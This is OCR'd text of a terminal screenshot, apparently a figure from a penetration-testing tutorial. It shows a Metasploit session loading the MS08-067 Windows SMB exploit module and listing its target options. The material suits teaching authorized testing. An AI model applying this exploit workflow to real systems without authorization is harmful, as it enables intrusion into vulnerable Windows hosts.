 Terminal
File Edit View Search Terminal Help
msf5 >
msf5 >
msf5 > use exploit/windows/smb/ms08_067_netapi 1
msf5 exploit(windows/smb/ms08_067_netapi) > show options 2
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifi
er
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) >
msf5 exploit(windows/smb/ms08_067_netapi) >